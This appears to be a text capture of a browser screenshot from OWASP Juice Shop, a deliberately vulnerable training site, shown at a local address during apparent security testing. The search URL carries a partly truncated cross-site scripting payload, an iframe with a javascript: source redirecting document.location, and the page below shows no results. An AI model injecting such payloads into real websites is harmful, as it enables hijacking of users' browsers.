 OWASP Juice Shop
Not Secure 192.168.10.178:32768/#/search?q=<iframe src%3D"javascript:document.location PwnFox-orange
OWASP Juice Shop
Account Your Basket 2 EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0